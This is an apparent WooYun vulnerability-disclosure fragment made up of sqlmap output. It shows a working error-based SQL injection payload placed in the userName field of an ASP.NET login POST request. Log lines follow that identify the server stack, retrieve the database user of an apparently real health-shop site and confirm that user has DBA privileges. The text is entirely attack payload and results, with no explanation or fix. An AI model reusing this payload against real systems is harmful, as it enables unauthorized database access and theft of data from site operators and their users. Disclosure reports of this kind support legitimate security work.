 Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __LASTFOCUS=&__EVENTTARGET=btnReg&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJLTQ0M
jcxMjc2ZGQGTBwj/czj7lfItnWl9QZzEJgcj74by1rg5/G4Yud1rA==&__VIEWSTATEGENERATOR=B6DB7F69&use
rName=admin' AND 9439=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+CHAR(106)+CHAR(11
3)+(SELECT (CASE WHEN (9439=9439) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(122)+CHAR(98)+CHAR(113))) AND 'yTOk'='yTOk&userPassword=asdf&code=DSFZ&txtMobCode=
---
[23:01:01] [INFO] testing Microsoft SQL Server
[23:01:01] [INFO] confirming Microsoft SQL Server
[23:01:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[23:01:01] [INFO] fetching current user
[23:01:01] [INFO] retrieved: GZDaxiangHealthMall
current user: 'GZDaxiangHealthMall'
[23:01:01] [INFO] testing if current user is DBA
current user is DBA: True
[23:01:01] [WARNING] HTTP error codes detected during run:
www.wooyun.org